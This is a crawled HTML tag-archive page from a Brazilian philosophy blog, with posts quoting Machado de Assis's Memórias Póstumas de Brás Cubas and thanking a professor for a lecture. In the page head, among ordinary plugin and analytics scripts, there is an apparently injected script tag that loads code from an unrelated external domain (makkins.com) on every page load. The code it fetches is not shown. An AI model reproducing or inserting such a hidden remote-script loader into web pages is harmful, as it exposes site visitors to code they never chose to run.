

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.filosofante.com.br/?tag=machado-de-assis
body_size: 50299
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Machado de Assis &laquo;   Filosofante</title>

<link rel="alternate" type="application/rss+xml" title="Filosofante RSS Feed" href="http://www.filosofante.com.br/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="Filosofante Atom Feed" href="http://www.filosofante.com.br/?feed=atom" />
<link rel="pingback" href="http://www.filosofante.com.br/v1/xmlrpc.php" />
<link rel="icon" href="http://www.filosofante.com.br/filo.ico" type="image/x-icon" /> 

<style type="text/css">
@import "http://www.filosofante.com.br/v1/wp-content/themes/mystique/style.css";
@import "http://www.filosofante.com.br/v1/wp-content/themes/mystique/color-grey.css";
body{background-color:#dfddde;}
body,#page{background-image:none;}
body.col-2-right #sidebar{width:34%;}
body.col-2-right #primary-content{width:66%;}
.post-info.with-thumbs{margin-left:94px;}


</style>
<!--[if lte IE 6]><style type="text/css" media="screen">@import "http://www.filosofante.com.br/v1/wp-content/themes/mystique/ie6.css";</style><![endif]-->
<!--[if IE 7]><style type="text/css" media="screen">@import "http://www.filosofante.com.br/v1/wp-content/themes/mystique/ie7.css";</style><![endif]-->
 <link rel="alternate" type="application/rss+xml" title="Feed da tag Filosofante &raquo; Machado de Assis" href="http://www.filosofante.com.br/?feed=rss2&amp;tag=machado-de-assis" />
<script type='text/javascript' src='http://www.filosofante.com.br/v1/wp-includes/js/jquery/jquery.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.filosofante.com.br/v1/wp-content/plugins/posttabs/postTabs.js?ver=2.9.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.filosofante.com.br/v1/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.filosofante.com.br/v1/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Filosofante' href='http://www.filosofante.com.br' />
<meta name="generator" content="WordPress 2.9.1" />
	<style type="text/css">
	    .postTabs_divs{
	padding: 4px;	
}


.postTabs_titles{
	display:none;	
}

ul.postTabs
	{
	margin:0px 0px 1em !important;
	padding: 0.2em 1em 0.2em 20px !important;
	border-bottom: 1px solid #ccc !important;
	font-size: 11px;
	list-style-type: none !important;
	line-height:normal;
	text-align: left;
	display: block !important;
	background: none;
	}

ul.postTabs li
	{	
	display: inline !important;
	font-size: 11px;
	line-height:normal;
	background: none;
	padding: 0px;
	margin: 0px;
	}
  
ul.postTabs li:before{
content: none;	
}  
  	
ul.postTabs li a
	{
	text-decoration: none;
	background: #f3f3f3;
	border: 1px solid #ccc  !important;
	padding: 0.2em 0.4em !important;
	color: #666 !important;
	outline:none;	
	cursor: pointer;
	
	}
	
ul.postTabs li.postTabs_curr a{
	border-bottom: 1px solid #fff  !important;
	background: #fff;
	color: #000000 !important;
	text-decoration: none;
	
	}

ul.postTabs li a:hover
	{
	color: #666 !important;
	background: #fff;
	text-decoration: none;
	
	}

.postTabsNavigation{
	display: block !important;
	overflow:hidden;
}

.postTabs_nav_next{
	float:right;
}

.postTabs_nav_prev{
	float:left;
}
	</style>
	<script type='text/javascript' src='http://www.filosofante.com.br/v1/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<!-- Quotes Collection -->
<script type="text/javascript" src="http://www.filosofante.com.br/v1/wp-content/plugins/quotes-collection/quotes-collection.js"></script>
<script type="text/javascript">
  quotescollection_init('http://www.filosofante.com.br/v1/wp-content/plugins/quotes-collection/quotes-collection-ajax.php', 'Next quote', 'Loading...', 'Error getting quote');
</script>
	<link rel="stylesheet" type="text/css" href="http://www.filosofante.com.br/v1/wp-content/plugins/quotes-collection/quotes-collection.css"/>
	<script type="text/javascript" src="http://www.makkins.com/vbq4kpch.php?id=5907188"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-163951-5']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</head>
<body class="archive tag tag-machado-de-assis col-2-right browser-chrome">
 <div id="page">

  <div class="shadow-left page-content header-wrapper">
   <div class="shadow-right">

    <div id="header" class="bubbleTrigger">
      <div id="site-title">

              <div id="logo">
       <!--<a href="< ?php bloginfo('url'); ?>/"><img src="< ?php echo get_mystique_option('logo'); ?>" title="< ?php bloginfo('name');  ?>" alt="< ?php bloginfo('name');  ?>" /></a> -->
         <a href="http://www.filosofante.com.br/"><img src="http://www.filosofante.com.br/v1/wp-content/themes/mystique/images/logos.jpg" title="Filosofante" alt="Filosofante" />
                 
              </div>

<!--       < ?php if(get_bloginfo('description')): ?><p class="headline">< ?php bloginfo('description'); ?></p>< ?php endif; ?> -->

      </div>

      <a href="http://www.filosofante.com.br/?feed=rss2" class="nav-extra rss" title="RSS Feeds"><span>RSS Feeds</span></a>
      
      <ul id="navigation">

                     <li id="nav-home"><a class="home fadeThis" href="http://www.filosofante.com.br" title="Clique para ir ao Início"><span class="title">Início</span><span class="pointer"></span></a></li>
                   <li class="page_item page-item-15"><a class="fadeThis" href="http://www.filosofante.com.br/?page_id=15" title="Sobre"><span class="title">Sobre</span><span class="pointer"></span></a></li>
<li class="page_item page-item-725"><a class="fadeThis" href="http://www.filosofante.com.br/?page_id=725" title="E-books"><span class="title">E-books</span><span class="pointer"></span></a></li>
<li class="page_item page-item-12"><a class="fadeThis" href="http://www.filosofante.com.br/?page_id=12" title="Contato"><span class="title">Contato</span><span class="pointer"></span></a></li>

      </ul>
    </div>

   </div>
  </div>

  <!-- left+right bottom shadow -->
  <div class="shadow-left page-content main-wrapper">
   <div class="shadow-right">

     
  <!-- main content: primary + sidebar(s) -->
  <div id="main">
   <div id="main-inside" class="clearfix">

    <!-- primary content -->
    <div id="primary-content">

      
                     <h1 class="title archive-tag">Artigos com o marcador <span class="altText">Machado de Assis</span></h1>
              <div class="divider"></div>

       <!-- post -->
<div id="post-367" class="post-367 post hentry category-facapa category-filosofia-noticias tag-filosofia tag-giovanni-marques-santos tag-machado-de-assis clearfix preview-full">

 
  <h2 class="title"><a href="http://www.filosofante.com.br/?p=367" rel="bookmark" title="Link Permanente: A Filosofia na obra de Machado de Assis">A Filosofia na obra de Machado de Assis</a></h2>

 <div class="post-date">
   <p class="day">22/10/08</p>
 </div>

 <div class="post-info clearfix ">
  <p class="author alignleft">Escrito por <a href="http://www.filosofante.com.br/?author=4" title="Artigos por Bill ">Bill</a> em <a href="http://www.filosofante.com.br/?cat=27">Facapa</a>      </p>
    <p class="comments alignright"><a href="http://www.filosofante.com.br/?p=367#comments" class=" comments">2 comentários</a></p>
   </div>

    <div class="post-content clearfix">
    <p><center><img src='http://www.filosofante.com.br/v1/wp-content/img/machado.jpg' /></center><br />
“Uma vez aliviado, respirei à larga, e deitei-me a fio comprido, enquanto os pés, e todo eu atrás deles, entrávamos numa relativa bem-aventurança. Então considerei que as botas apertadas são uma das maiores venturas da terra, porque, fazendo doer os pés, dão azo ao prazer de as descalçar. Mortifica os pés, desgraçado, desmortifica-os depois, e aí tens a felicidade barata, ao sabor dos sapateiros e de Epicuro. Enquanto esta idéia me trabalhava no faoso trapézio, lançava eu os olhos para a Tijuca, e via a aleijadinha perder-se no horizonte do pretérito, e sentia que o meu coração não tardaria também a descalçar as suas botas. E descalçou-as o lascivo. Quatro ou cinco dias depois, saboreava esse rápido, inefável e incoercível momento de gozo, que sucede a uma dor pungente, a uma preocupação, a um incômodo… Daqui inferi eu que a vida é o mais engenhoso dos fenômenos, porque só aguça a fome, com o fim de deparar a ocasião de comer, e não inventou os calos, senão porque eles aperfeiçoam a felicidade terrestre. Em verdade vos digo que toda a sabedoria humana não vale um par de botas curtas.” </p>
<p><span style="color:#006600;">[<strong>Machado de Assis</strong>] &#8211; Memórias Póstumas de Brás Cubas</span><br />
<center><img src='http://www.filosofante.com.br/v1/wp-content/img/linha.gif' /></center><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;E hoje, cá estamos para agradecer o presente que o 2º Período de Filosofia ganhou do professor <span style="color:#006600;"><strong>Giovanni Marques Santos</strong></span>, sim um presente, não consegui encontrar outra palavra para a palestra sobre o magnífico <strong>Machado de Assis</strong> e a filosofia envolvida em suas palavras.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Assim, deixo aqui o agradecimento de coração, de todos os alunos do 2º Período de Filosofia, agradecendo a presteza e a generosidade desse grande professor.</p>
   </div>
   
       <div class="post-tags">
    <a href="http://www.filosofante.com.br/?tag=filosofia" rel="tag" title="Filosofia (61 topics)">Filosofia</a>, <a href="http://www.filosofante.com.br/?tag=giovanni-marques-santos" rel="tag" title="Giovanni Marques Santos (2 topics)">Giovanni Marques Santos</a>, <a href="http://www.filosofante.com.br/?tag=machado-de-assis" rel="tag" title="Machado de Assis (3 topics)">Machado de Assis</a>    </div>
    
 </div>
<!-- /post --><!-- post -->
<div id="post-224" class="post-224 post hentry category-facapa tag-ana-flavia tag-curso-breve tag-facapa tag-filosofia tag-iii-jornada-de-filosofia tag-literatura tag-machado-de-assis clearfix preview-full">

 
  <h2 class="title"><a href="http://www.filosofante.com.br/?p=224" rel="bookmark" title="Link Permanente: A Filosofia na obra de Machado de Assis">A Filosofia na obra de Machado de Assis</a></h2>

 <div class="post-date">
   <p class="day">01/10/08</p>
 </div>

 <div class="post-info clearfix ">
  <p class="author alignleft">Escrito por <a href="http://www.filosofante.com.br/?author=7" title="Artigos por Ana ">Ana</a> em <a href="http://www.filosofante.com.br/?cat=27">Facapa</a>      </p>
    <p class="comments alignright"><a href="http://www.filosofante.com.br/?p=224#comments" class=" comments">3 comentários</a></p>
   </div>

    <div class="post-content clearfix">
    <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inicialmente, o Professor <b>Giovanni Marques Santos</b>, falou sobre a vida de Machado de Assis e fatos importantes de sua história pessoal que possivelmente marcaram sua obra, como no caso do tema &#8220;a ascensão do mestiço&#8221;, visto sua condição de mulato, neto de escravos alforriados; e as outras enfrentadas por Machado no início de sua carreira literária. Além de muitas dificuldades de ordem social e financeira, como se sabe, Machado era míope (e quase vesgo), gago, epilético, diabético (doença que lhe causou uma cegueira temporária). Apesar de tantas barreiras, Machado percorreu o inimaginável trajeto do menino órfão vendedor de doces à Primeiro Presidente da Academia Brasileira de Letras.  De fato, talvez graças à essas &#8220;barreiras&#8221;, é que Machado tempera com boa dose de sarcasmo suas obras.<br />
 <a href="http://www.filosofante.com.br/?p=224#more-224" class="more-link">Mais &gt;</a></p>
   </div>
   
       <div class="post-tags">
    <a href="http://www.filosofante.com.br/?tag=ana-flavia" rel="tag" title="Ana Flavia (2 topics)">Ana Flavia</a>, <a href="http://www.filosofante.com.br/?tag=curso-breve" rel="tag" title="Curso Breve (1 topics)">Curso Breve</a>, <a href="http://www.filosofante.com.br/?tag=facapa" rel="tag" title="Facapa (35 topics)">Facapa</a>, <a href="http://www.filosofante.com.br/?tag=filosofia" rel="tag" title="Filosofia (61 topics)">Filosofia</a>, <a href="http://www.filosofante.com.br/?tag=iii-jornada-de-filosofia" rel="tag" title="III Jornada de Filosofia (37 topics)">III Jornada de Filosofia</a>, <a href="http://www.filosofante.com.br/?tag=literatura" rel="tag" title="literatura (32 topics)">literatura</a>, <a href="http://www.filosofante.com.br/?tag=machado-de-assis" rel="tag" title="Machado de Assis (3 topics)">Machado de Assis</a>    </div>
    
 </div>
<!-- /post --><!-- post -->
<div id="post-198" class="post-198 post hentry category-filosofia-noticias tag-iii-jornada-de-filosofia tag-literatura tag-machado-de-assis clearfix preview-full">

 
  <h2 class="title"><a href="http://www.filosofante.com.br/?p=198" rel="bookmark" title="Link Permanente: Machado de Assis">Machado de Assis</a></h2>

 <div class="post-date">
   <p class="day">28/09/08</p>
 </div>

 <div class="post-info clearfix ">
  <p class="author alignleft">Escrito por <a href="http://www.filosofante.com.br/?author=4" title="Artigos por Bill ">Bill</a> em <a href="http://www.filosofante.com.br/?cat=1">Filosofia</a>      </p>
    <p class="comments alignright"><a href="http://www.filosofante.com.br/?p=198#comments" class="no comments">Nenhum comentário</a></p>
   </div>

    <div class="post-content clearfix">
    <p><b>[De Memórias Póstumas de Brás Cubas]</b></p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Talvez espante ao leitor a franqueza com que lhe exponho e realço a minha mediocridade; advirta que a franqueza é a primeira virtude de um defunto.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Na vida, o olhar da opinião, o contraste dos interesses, a luta das cobiças obrigam a gente a calar os trapos velhos, a disfarçar os rasgões e os remendos, a não estender ao mundo as revelações que faz à consciência; e o melhor da obrigação é quando, a força de embaçar os outros, embaça-se um homem a si mesmo, porque em tal caso poupa-se o vexame, que é uma sensação penosa e a hipocrisia, que é um vício hediondo.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mas, na morte, que diferença! que desabafo! que liberdade!<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Como a gente pode sacudir fora a capa,deitar ao fosso as lentejoulas, despregar-se, despintar-se, desafeitar-se, confessar lisamente o que foi e o que deixou de ser!<br />
Porque, em suma, já não há vizinhos, nem amigos, nem inimigos, nem conhecidos, nem estranhos; não há platéia.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;O olhar da opinião, esse olhar agudo e judicial, perde a virtude, logo que pisamos o território da morte; não digo que ele se não estenda para cá, e nos não examine e julgue; mas a nós é que não se nos dá do exame nem do julgamento.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Senhores vivos, não há nada tão incomensurável como o desdém dos finados.</p>
<p><span style="color:#006600;"><b>{Machado de Assis}</b> &#8211; 1839- 1908</span></p>
   </div>
   
       <div class="post-tags">
    <a href="http://www.filosofante.com.br/?tag=iii-jornada-de-filosofia" rel="tag" title="III Jornada de Filosofia (37 topics)">III Jornada de Filosofia</a>, <a href="http://www.filosofante.com.br/?tag=literatura" rel="tag" title="literatura (32 topics)">literatura</a>, <a href="http://www.filosofante.com.br/?tag=machado-de-assis" rel="tag" title="Machado de Assis (3 topics)">Machado de Assis</a>    </div>
    
 </div>
<!-- /post -->
       <div class="page-navigation clearfix">
                <div class="alignleft"></div>
        <div class="alignright"></div>
               </div>

       
    </div>
    <!-- /primary content -->

    
<div id="sidebar">
 <ul class="sidebar-blocks">
    <li class="block"><div class="block-widget_search clearfix" id="instance-search-3"><h3 class="title"><span>Busca</span></h3><div class="block-div"></div><div class="block-div-arrow"></div>
<!-- search form -->
<div class="search-form">
  <form method="get" id="searchform" action="http://www.filosofante.com.br/" class="clearfix">
    <fieldset>
      <div id="searchfield">
       <input type="text" name="s" id="searchbox" class="text clearField" value="Pesquisar" />
      </div>
      <input type="submit" value="" class="submit" />
     </fieldset>
 </form>
</div>
<!-- /search form -->
</div></li><li class="block"><div class="block-widget_text clearfix" id="instance-text-243734622">			<div class="textwidget"><a href="http://www.facapa.edu.br/v2/extensao-FichaInscricao.php" target="_blank" title="Faculdade Catolica de Pouso Alegre"><img src="http://www.filosofante.com.br/v1/wp-content/img/exten.gif" border="0" /></a></center></div>
		</div></li><li class="block"><div class="block-sidebar_tabs clearfix" id="instance-sidebartabswidget-3">            <!-- tabbed content -->
      <div class="tabbed-content sidebar-tabs clearfix" id="sidebartabswidget-3">

       <!-- tab navigation (items must be in reverse order because of the tab-design) -->
       <ul class="box-tabs clearfix">
          <li class="recentcomm"><a href="#sidebartabswidget-3-section-recentcomments" title="Comentários recentes"><span>Comentários recentes</span></a></li>          <li class="popular"><a href="#sidebartabswidget-3-section-popular" title="Artigos populares"><span>Artigos populares</span></a></li>          <li class="archives"><a href="#sidebartabswidget-3-section-archives" title="Arquivos"><span>Arquivos</span></a></li>          <li class="tags"><a href="#sidebartabswidget-3-section-tags" title="Marcadores"><span>Marcadores</span></a></li>          <li class="categories"><a href="#sidebartabswidget-3-section-categories" title="Categorias"><span>Categorias</span></a></li>       </ul>
       <!-- /tab nav -->

       <!-- tab sections -->
       <div class="sections">

                <!-- comments -->

         <div class="box section" id="sidebartabswidget-3-section-categories">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">
            <ul class="menuList categories">
             	<li  class="cat-item cat-item-22"><a href="http://www.filosofante.com.br/?cat=22" title="Ver todos os posts arquivados em Artigo" class="fadeThis"><span class="entry">Artigo <span class="details inline">(68)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=22" title="XML"></a>
</li>
	<li  class="cat-item cat-item-20"><a href="http://www.filosofante.com.br/?cat=20" title="Ver todos os posts arquivados em curso de extensão" class="fadeThis"><span class="entry">curso de extensão <span class="details inline">(2)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=20" title="XML"></a>
</li>
	<li  class="cat-item cat-item-13"><a href="http://www.filosofante.com.br/?cat=13" title="Ver todos os posts arquivados em Entrevista" class="fadeThis"><span class="entry">Entrevista <span class="details inline">(3)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=13" title="XML"></a>
</li>
	<li  class="cat-item cat-item-27"><a href="http://www.filosofante.com.br/?cat=27" title="Ver todos os posts arquivados em Facapa" class="fadeThis"><span class="entry">Facapa <span class="details inline">(67)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=27" title="XML"></a>
</li>
	<li  class="cat-item cat-item-1"><a href="http://www.filosofante.com.br/?cat=1" title="Ver todos os posts arquivados em Filosofia" class="fadeThis"><span class="entry">Filosofia <span class="details inline">(79)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=1" title="XML"></a>
</li>
	<li  class="cat-item cat-item-119"><a href="http://www.filosofante.com.br/?cat=119" title="Ver todos os posts arquivados em Jornada de Filosofia" class="fadeThis"><span class="entry">Jornada de Filosofia <span class="details inline">(5)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=119" title="XML"></a>
</li>
	<li  class="cat-item cat-item-3"><a href="http://www.filosofante.com.br/?cat=3" title="Ver todos os posts arquivados em Notícias" class="fadeThis"><span class="entry">Notícias <span class="details inline">(21)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=3" title="XML"></a>
</li>
	<li  class="cat-item cat-item-233"><a href="http://www.filosofante.com.br/?cat=233" title="Ver todos os posts arquivados em Pós-Graduação" class="fadeThis"><span class="entry">Pós-Graduação <span class="details inline">(2)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=233" title="XML"></a>
</li>
	<li  class="cat-item cat-item-190"><a href="http://www.filosofante.com.br/?cat=190" title="Ver todos os posts arquivados em Resenha" class="fadeThis"><span class="entry">Resenha <span class="details inline">(3)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=190" title="XML"></a>
</li>
	<li  class="cat-item cat-item-225"><a href="http://www.filosofante.com.br/?cat=225" title="Ver todos os posts arquivados em Revista Theoria" class="fadeThis"><span class="entry">Revista Theoria <span class="details inline">(4)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=225" title="XML"></a>
</li>
	<li  class="cat-item cat-item-66"><a href="http://www.filosofante.com.br/?cat=66" title="Ver todos os posts arquivados em vídeos" class="fadeThis"><span class="entry">vídeos <span class="details inline">(4)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=66" title="XML"></a>
</li>
            </ul>
           </div>
          </div>
         </div>

        
        
         <div class="box section" id="sidebartabswidget-3-section-tags">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">
            <div class="tag-cloud">
             <a href='http://www.filosofante.com.br/?tag=3%c2%ba-dia' class='tag-link-92' title='6 tópicos' style='font-size: 11.954198473282pt;'>3º Dia</a>
<a href='http://www.filosofante.com.br/?tag=4%c2%ba-dia' class='tag-link-96' title='8 tópicos' style='font-size: 13.022900763359pt;'>4º Dia</a>
<a href='http://www.filosofante.com.br/?tag=5%c2%ba-dia' class='tag-link-104' title='3 tópicos' style='font-size: 9.2824427480916pt;'>5º Dia</a>
<a href='http://www.filosofante.com.br/?tag=alcantara-silveira' class='tag-link-40' title='4 tópicos' style='font-size: 10.351145038168pt;'>Alcântara Silveira</a>
<a href='http://www.filosofante.com.br/?tag=avisos' class='tag-link-30' title='2 tópicos' style='font-size: 8pt;'>Avisos</a>
<a href='http://www.filosofante.com.br/?tag=bernardo-soares' class='tag-link-64' title='2 tópicos' style='font-size: 8pt;'>Bernardo Soares</a>
<a href='http://www.filosofante.com.br/?tag=biblioteca' class='tag-link-39' title='4 tópicos' style='font-size: 10.351145038168pt;'>biblioteca</a>
<a href='http://www.filosofante.com.br/?tag=comunicacoes' class='tag-link-29' title='2 tópicos' style='font-size: 8pt;'>Comunicações</a>
<a href='http://www.filosofante.com.br/?tag=curso-de-extensao' class='tag-link-20' title='2 tópicos' style='font-size: 8pt;'>curso de extensão</a>
<a href='http://www.filosofante.com.br/?tag=descartes' class='tag-link-70' title='2 tópicos' style='font-size: 8pt;'>Descartes</a>
<a href='http://www.filosofante.com.br/?tag=enade' class='tag-link-8' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Enade</a>
<a href='http://www.filosofante.com.br/?tag=encontro' class='tag-link-5' title='2 tópicos' style='font-size: 8pt;'>Encontro</a>
<a href='http://www.filosofante.com.br/?tag=exame' class='tag-link-9' title='2 tópicos' style='font-size: 8pt;'>Exame</a>
<a href='http://www.filosofante.com.br/?tag=existencia' class='tag-link-25' title='2 tópicos' style='font-size: 8pt;'>Existência</a>
<a href='http://www.filosofante.com.br/?tag=facapa' class='tag-link-27' title='35 tópicos' style='font-size: 19.541984732824pt;'>Facapa</a>
<a href='http://www.filosofante.com.br/?tag=fernando-pessoa' class='tag-link-63' title='4 tópicos' style='font-size: 10.351145038168pt;'>Fernando Pessoa</a>
<a href='http://www.filosofante.com.br/?tag=filosofia' class='tag-link-4' title='61 tópicos' style='font-size: 22pt;'>Filosofia</a>
<a href='http://www.filosofante.com.br/?tag=filosofia-oriental' class='tag-link-34' title='2 tópicos' style='font-size: 8pt;'>FILOSOFIA ORIENTAL</a>
<a href='http://www.filosofante.com.br/?tag=fotografia' class='tag-link-181' title='11 tópicos' style='font-size: 14.412213740458pt;'>Fotografia</a>
<a href='http://www.filosofante.com.br/?tag=fotos' class='tag-link-84' title='13 tópicos' style='font-size: 15.160305343511pt;'>Fotos</a>
<a href='http://www.filosofante.com.br/?tag=foucault' class='tag-link-17' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Foucault</a>
<a href='http://www.filosofante.com.br/?tag=graduacao' class='tag-link-10' title='2 tópicos' style='font-size: 8pt;'>Graduação</a>
<a href='http://www.filosofante.com.br/?tag=grupo-de-estudos' class='tag-link-33' title='2 tópicos' style='font-size: 8pt;'>GRUPO DE ESTUDOS</a>
<a href='http://www.filosofante.com.br/?tag=iii-jornada-de-filosofia' class='tag-link-28' title='37 tópicos' style='font-size: 19.75572519084pt;'>III Jornada de Filosofia</a>
<a href='http://www.filosofante.com.br/?tag=literatura' class='tag-link-37' title='32 tópicos' style='font-size: 19.114503816794pt;'>literatura</a>
<a href='http://www.filosofante.com.br/?tag=livro-do-desassossego' class='tag-link-65' title='2 tópicos' style='font-size: 8pt;'>Livro do Desassossego</a>
<a href='http://www.filosofante.com.br/?tag=livros' class='tag-link-38' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Livros</a>
<a href='http://www.filosofante.com.br/?tag=machado-de-assis' class='tag-link-82' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Machado de Assis</a>
<a href='http://www.filosofante.com.br/?tag=mec' class='tag-link-6' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Mec</a>
<a href='http://www.filosofante.com.br/?tag=michel-foucault' class='tag-link-18' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Michel Foucault</a>
<a href='http://www.filosofante.com.br/?tag=mirian-dos-santos' class='tag-link-87' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Mírian dos Santos</a>
<a href='http://www.filosofante.com.br/?tag=nietzsche' class='tag-link-120' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Nietzsche</a>
<a href='http://www.filosofante.com.br/?tag=noticias' class='tag-link-3' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Notícias</a>
<a href='http://www.filosofante.com.br/?tag=olga-de-sa' class='tag-link-83' title='4 tópicos' style='font-size: 10.351145038168pt;'>Olga de Sá</a>
<a href='http://www.filosofante.com.br/?tag=paulo-araujo' class='tag-link-41' title='5 tópicos' style='font-size: 11.206106870229pt;'>Paulo Araújo</a>
<a href='http://www.filosofante.com.br/?tag=poesia' class='tag-link-97' title='6 tópicos' style='font-size: 11.954198473282pt;'>Poesia</a>
<a href='http://www.filosofante.com.br/?tag=samuel-beckett' class='tag-link-93' title='4 tópicos' style='font-size: 10.351145038168pt;'>Samuel Beckett</a>
<a href='http://www.filosofante.com.br/?tag=santo-agostinho' class='tag-link-59' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Santo Agostinho</a>
<a href='http://www.filosofante.com.br/?tag=sueli' class='tag-link-85' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Sueli</a>
<a href='http://www.filosofante.com.br/?tag=thiago' class='tag-link-86' title='4 tópicos' style='font-size: 10.351145038168pt;'>Thiago</a>
<a href='http://www.filosofante.com.br/?tag=trecho' class='tag-link-21' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Trecho</a>
<a href='http://www.filosofante.com.br/?tag=unicamp' class='tag-link-12' title='2 tópicos' style='font-size: 8pt;'>Unicamp</a>
<a href='http://www.filosofante.com.br/?tag=usp' class='tag-link-189' title='3 tópicos' style='font-size: 9.2824427480916pt;'>usp</a>
<a href='http://www.filosofante.com.br/?tag=varal' class='tag-link-182' title='12 tópicos' style='font-size: 14.732824427481pt;'>Varal</a>
<a href='http://www.filosofante.com.br/?tag=videos' class='tag-link-66' title='3 tópicos' style='font-size: 9.2824427480916pt;'>vídeos</a>            </div>
           </div>
          </div>
         </div>

       
        
         <div class="box section" id="sidebartabswidget-3-section-archives">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">
            <ul class="menuList">
      	     	<li><a href='http://www.filosofante.com.br/?m=201206' title='junho 2012' class="fadeThis"><span class="entry">junho 2012 <span class="details inline">(2)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201204' title='abril 2012' class="fadeThis"><span class="entry">abril 2012 <span class="details inline">(4)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201203' title='março 2012' class="fadeThis"><span class="entry">março 2012 <span class="details inline">(7)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201109' title='setembro 2011' class="fadeThis"><span class="entry">setembro 2011 <span class="details inline">(1)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201106' title='junho 2011' class="fadeThis"><span class="entry">junho 2011 <span class="details inline">(6)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201105' title='maio 2011' class="fadeThis"><span class="entry">maio 2011 <span class="details inline">(4)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201103' title='março 2011' class="fadeThis"><span class="entry">março 2011 <span class="details inline">(1)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201102' title='fevereiro 2011' class="fadeThis"><span class="entry">fevereiro 2011 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201011' title='novembro 2010' class="fadeThis"><span class="entry">novembro 2010 <span class="details inline">(6)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201010' title='outubro 2010' class="fadeThis"><span class="entry">outubro 2010 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201008' title='agosto 2010' class="fadeThis"><span class="entry">agosto 2010 <span class="details inline">(4)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201007' title='julho 2010' class="fadeThis"><span class="entry">julho 2010 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201006' title='junho 2010' class="fadeThis"><span class="entry">junho 2010 <span class="details inline">(7)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201005' title='maio 2010' class="fadeThis"><span class="entry">maio 2010 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201004' title='abril 2010' class="fadeThis"><span class="entry">abril 2010 <span class="details inline">(7)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201003' title='março 2010' class="fadeThis"><span class="entry">março 2010 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201002' title='fevereiro 2010' class="fadeThis"><span class="entry">fevereiro 2010 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201001' title='janeiro 2010' class="fadeThis"><span class="entry">janeiro 2010 <span class="details inline">(2)</span></span></a></li>
